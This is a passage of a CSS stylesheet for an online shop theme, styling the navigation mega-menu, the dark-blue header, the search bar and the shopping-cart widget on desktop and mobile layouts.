  .hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    top: 0;
    transition: top 0.3s ease 0s;
    padding: 0;
  }
  .hlm-topmenu.navigation li.level0.staticwidth .submenu {
    left: 0;
    transition: top 0.3s ease 0s;
  }
  .hlm-topmenu.navigation.side-megamenu li {
    margin: 0;
    position: relative;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 {
    display: block;
    position: relative;
    border-radius: 0;
    margin: 0;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.parent > a:after {
    content: '\e622';
    font-family: 'icons-blank-theme';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    line-height: 44px;
    float: right;
    font-size: 22px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent > a:after {
    content: '\e622';
    font-family: 'icons-blank-theme';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    margin-right: 5px;
    line-height: 38px;
    float: right;
    font-size: 22px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.fullwidth > .submenu,
  .hlm-topmenu.navigation.side-megamenu li.level0.staticwidth > .submenu {
    left: 100% !important;
    top: 0;
    padding-bottom: 15px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.classic > .submenu {
    left: 100% !important;
    top: 0;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.fullwidth > .submenu {
    width: 871px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a {
    display: block;
    padding: 0 15px;
    line-height: 44px;
    font-weight: 400;
    font-size: 14px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    padding: 0 2px;
    top: 0;
    right: 0;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label:before {
    left: -6px;
    top: 3px;
    bottom: auto;
    border-top-color: transparent;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0:first-child > a {
    border-top: 0;
  }
}
@media (max-width: 767px) {
  .hlm-topmenu.navigation .submenu.level0 {
    height: 0;
    visibility: hidden;
  }
  .hlm-topmenu.navigation .submenu.level0.opened {
    visibility: visible;
    height: auto;
  }
  .hlm-topmenu.navigation li.level0.staticwidth > .submenu {
    width: auto !important;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,
  .hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,
  .hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,
  .hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block {
    display: none;
  }
  .hlm-topmenu.navigation li.level0 .menu-thumb-img {
    display: none;
  }
  .hlm-topmenu.navigation li.ui-menu-item {
    position: relative;
  }
  .hlm-topmenu.navigation li.ui-menu-item > a {
    position: relative;
  }
  .hlm-topmenu.navigation li.ui-menu-item > .open-children-toggle {
    display: block;
    position: absolute;
    width: 42px;
    height: 42px;
    right: 0;
    top: 0;
    z-index: 1;
    cursor: pointer;
  }
  .hlm-topmenu.navigation span.cat-label {
    top: 50%;
    right: 36px;
    margin-top: -7px;
    position: absolute;
    text-transform: none;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #fff;
  }
  .hlm-topmenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
    left: -6px;
    bottom: 3px;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
}
.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
  position: relative;
}
.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > a > span::after,
.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > a > span::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin-bottom: 10px;
  position: relative;
  top: 13px;
  width: 20px;
}
@media only screen and (min-width: 768px) {
  .sections.nav-sections.stickytop {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
  }
}
/* update for blue header */
@media (min-width: 768px) {
  .page-wrapper .page-header .header.content {
    height: auto;
    /*padding: 25px 15px; */
    padding: 0 0;
  }
  .page-wrapper .page-header .header.content .logo {
    /*border: 1px solid gold;*/
    z-index: 0;
    margin-left: 10px;
    margin-top: 10px;
    margin-right: 0;
    width: 10%;
    margin-bottom: 10px;
  }
  .page-wrapper .page-header .panel.wrapper {
    border-bottom: 1px solid #CCCCCC;
    background: #041E42;
  }
  .page-wrapper .page-header .panel.wrapper .panel.header {
    background: #041E42;
    padding-top: 0;
    padding-bottom: 0;
  }
  .page-wrapper .page-header .switcher .options {
    display: inline-block;
    padding: 12px 0;
    position: relative;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger {
    border-top: medium none;
    /*color: @color-black;*/
    color: white;
    display: inline-block;
    padding: 0;
    position: relative;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger:hover {
    background: transparent;
    border: none;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle.active:after {
    line-height: 18px;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle:after {
    line-height: 18px;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown {
    margin: 0;
    padding: 5px 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #e1e1e1;
    border-top: none;
    left: -2px;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown:after {
    border: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown:before {
    border: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li {
    font-size: 13px;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a {
    padding: 8px 15px;
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a:visited,
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a:active,
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a:focus {
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li:hover {
    background: transparent;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li:hover > a {
    color: #111111;
    background: transparent;
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 768px) {
  .page-wrapper .panel.header .header.links > li {
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 0;
    margin-left: 20px;
  }
  .page-wrapper .panel.header .header.links > li > a {
    /*color: @color-black-light;*/
    color: white;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    padding: 12px 0;
    line-height: 18px;
    float: left;
  }
  .page-wrapper .panel.header .header.links > li > a:active,
  .page-wrapper .panel.header .header.links > li > a:visited,
  .page-wrapper .panel.header .header.links > li > a:focus {
    /*color: @color-black-light;*/
    color: white;
  }
  .page-wrapper .panel.header .header.links > li > a:hover {
    /*color: @color-black;*/
    color: gold;
  }
  .page-wrapper .panel.header .header.links > li > span {
    /*color: @color-black-light;*/
    color: white;
    padding: 12px 0;
    line-height: 18px;
    float: left;
  }
}
.header-contact-main {
  border: 1px solid #e1e1e1;
  float: right;
  line-height: 40px;
  margin: 5px 0 5px 15px;
  padding: 0 15px;
}
.header-contact-main > em {
  display: inline-block;
  font-size: 18px;
  margin-right: 5px;
  vertical-align: middle;
}
.header-contact-main > span {
  display: inline-block;
  font-weight: normal;
  vertical-align: top;
}
@media (min-width: 768px) {
  .cms-index-index .top-menu-main {
    margin-bottom: 0;
  }
  .page-wrapper {
    /*border: 2px solid pink;*/
  }
  .page-wrapper .block-search {
    z-index: 0;
    width: 45%;
    min-width: 320px;
    /*margin: 5px 0;*/
    margin-right: 280px;
    /*margin-top: 20px;*/
    margin-top: 10px;
    padding-bottom: 10px;
    float: right;
  }
  .page-wrapper .block-search .block-content .field.search .control {
    padding-bottom: 0;
  }
  .page-wrapper .block-search .block-content .field.search .control #search {
    /*border-color: #e1e1e1;*/
    border-radius: 18px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    /*height: 42px;*/
    height: 36px;
    margin: 0;
    padding-right: 45px;
    position: static;
  }
  .page-wrapper .block-search .block-content .field.search .control .nested {
    display: none;
  }
  .page-wrapper .block-search .block-content .actions .action.search {
    padding: 0;
    right: 0;
    height: 36px;
    width: 36px;
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
    background: gold;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
  }
  .page-wrapper .block-search .block-content .actions .action.search:before {
    content: "\f002";
    font-family: "Fontawesome";
    font-size: 15px;
    color: #111111;
  }
  .page-wrapper .block-search .block-content .actions .action.search:hover:before {
    color: #666666;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    opacity: 1;
  }
  .minicart-wrapper {
    min-width: 120px;
    text-align: center;
    position: absolute;
    /*border: 2px solid red;*/
    right: 10px;
    /*top: 5px;*/
    bottom: 12%;
    padding-bottom: 0;
    z-index: 10;
  }
  .minicart-wrapper > a.action.showcart {
    float: right;
    background: #041E42;
    /*border: 2px solid yellow;*/
    display: block;
    padding: 10px 20px 0 0;
    vertical-align: middle;
    white-space: nowrap;
    border-top: 2px solid transparent;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
  }
  .minicart-wrapper > a.action.showcart:before {
    line-height: 34px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 30px;
    color: white;
    /*margin-right: 10px;*/
  }
  .minicart-wrapper > a.action.showcart.active {
    background: #041E42;
    /*border-top-color: @color-black;*/
  }
  .minicart-wrapper > a.action.showcart.active:before {
    line-height: 34px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 30px;
    color: white;
    /*margin-right: 10px;*/
  }
  .minicart-wrapper > a.action.showcart.active .text {
    /*color: @color-black;*/
    background: #041E42;
  }
  .minicart-wrapper > a.action.showcart.active .qty {
    /*color: @color-black;*/
    color: black;
  }
  .minicart-wrapper > a.action.showcart.active:hover:before {
    /*color: @color-black;*/
    color: #CCCCCC;
  }
  .minicart-wrapper > a.action.showcart:hover:before {
    /*color: #ffffff;*/
    color: #CCCCCC;
  }
  .minicart-wrapper > a.action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: 22px;
    line-height: 22px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 0px;
    text-align: center;
    top: 0;
    vertical-align: middle;
    white-space: normal;
    width: 22px;
  }
  .minicart-wrapper > a.action.showcart .counter.qty.empty {
    display: inline-block;
  }
  .minicart-wrapper .text {
    /*border: 1px solid white;*/
    color: white;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 50px;
    margin: 0;
    min-width: 80px;
    padding: 0;
    position: absolute;
    right: 45px;
    text-align: center;
    top: 0;
    vertical-align: middle;
    white-space: normal;
    width: 30px;
  }
  .minicart-wrapper .block-minicart {
    right: 0;
  }
  .minicart-wrapper .block-minicart {
    /*border: 2px solid red;*/
    margin: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #e1e1e1;
    border-top: none;
  }
  .minicart-wrapper .block-minicart:after {
    border: none;
  }
  .minicart-wrapper .block-minicart:before {
    border: none;
  }
  .top-menu-main {
    float: left;
    width: 100%;
    /*border: 2px solid pink;*/
    z-index: 2;
    /*    background: @color-black; */
    background: #0071DC;
    margin-bottom: 25px;
    /*.page-main {
            position: relative;
        }*/
  }
  .top-menu-main .nav-sections {
    margin-bottom: 0;
  }
  .top-menu-main .nav-sections .navigation {
    /*padding: 0 15px;*/
    padding: 0 12px;
    /*    background: @color-black; */
    background: #0071DC;
  }
  .top-menu-main .nav-sections .navigation > ul {
    padding: 0;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0.parent > a.level-top {
    /*padding: 18px 28px 18px 20px;*/
    padding: 12px 28px 12px 20px;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top {
    background: #0071DC;
    font-size: 14px;
    font-weight: 600;
    display: block;
    color: #ffffff;
    line-height: 16px;
    /*padding: 18px 20px;*/
    padding: 12px 20px;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    text-transform: none;
    font-family: 'Montserrat';
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:visited,
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:active,
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:focus {
    color: #ffffff;
    background: #0071DC;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top:hover {
    /*color: #ffffff;*/
    color: white;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
    color: #ffffff;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
    color: #ffffff;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu {
    height: auto;
    padding: 10px 0px;
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a {
    position: relative;
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:focus {
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.active > a,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu li.has-active > a,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu li.has-active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0 ul.submenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.level0 div.submenu .subchildmenu .subchildmenu {
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
    height: auto;
    padding: 10px 0;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0.active > a.level-top {
    color: #ffffff;
    /* background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.level0.has-active > a.level-top {
    color: #ffffff;
    /*background: #333333;*/
    background: #00479E;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu {
    height: auto;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a {
    position: relative;
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:focus {
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.has-active > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.has-active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a {
    position: relative;
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:focus {
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a > span:after,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a > span:after {
    background: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu {
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 10px 0;
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 0;
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu {
    height: auto;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #e1e1e1;
    background: #ffffff;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li {
    margin-bottom: 0;
    position: relative;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a {
    position: relative;
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:focus {
    color: #666666;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.has-active > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.has-active > a {
    color: #111111;
    background: transparent;
    border: none;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a {
    position: relative;
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:visited,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:focus {
    color: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
    color: #111111;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a > span:after,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a > span:after {
    background: #555555;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu {
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 10px 0;
    background: transparent !important;
  }
  .top-menu-main .nav-sections .navigation > ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,
  .top-menu-main .nav-sections .navigation > ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu {
    border-style: none;
    border-width: none;
    border-color: none;
    height: auto;
    padding: 0;
    background: transparent !important;
  }
}
@media (max-width: 767px) {
  .homeicon:before {
    font-family: "Fontawesome";
    content: "\f015";
    position: absolute;
    vertical-align: middle;
    height: auto;
    bottom: 0;
    font-size: 30px;
    line-height: 30px;
    color: #8f8f8f;
  }
  .cms-index-index .page-wrapper .page-header {
    margin-bottom: 0;
  }
  .header-contact-main {
    display: none;
  }
  .page-wrapper .page-header.header-type1 .header.content {
    background-color: #041E42;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle {
    /*top: 65px;*/
    top: 35px;
  }
  .page-wrapper .page-header.header-type1 .header.content .nav-toggle:before {
    /*border: 1px solid pink;*/
    color: white;
    font-size: 24px;
    font-weight: 600;
    margin-left: 0;
  }
  .page-wrapper .page-header.header-type1 .header.content .logo {
    /*border: 1px solid white;*/
    margin-top: 18px;
    margin-left: 50px;
    /*margin-left: 80px;*/
    width: 100px;
  }
  .page-wrapper .page-header.header-type1 .block-search {
    margin-top: 0px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label {
    margin-right: 150px;
    margin-top: 16px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:before {
    color: white;
    font-size: 30px;
    line-height: 36px;
  }
  .page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper {
    /*background: #041E42;*/
    /*border: 1px solid yellow;*/
    width: 38px;
    position: absolute;
    height: auto;
    right: 30px;
    top: 65px;
    padding-bottom: 0;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart {
    text-align: center;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    position: relative;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:focus:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:visited:before,
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:active:before {
    color: white;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart:hover:before {
    color: #CCCCCC;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart.active:before {
    color: white;
    line-height: 30px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 28px;
    font-weight: normal;
    text-align: center;
  }
  .page-wrapper .page-header.header-type1 .minicart-wrapper .action.showcart .counter.qty {
    background: gold;
    border-radius: 50%;
    color: black;
    display: inline-block;
    font-size: 12px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    min-width: 18px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: -20px;
    text-align: center;
    top: -8px;
    vertical-align: middle;
    white-space: normal;
    width: 22px;
  }
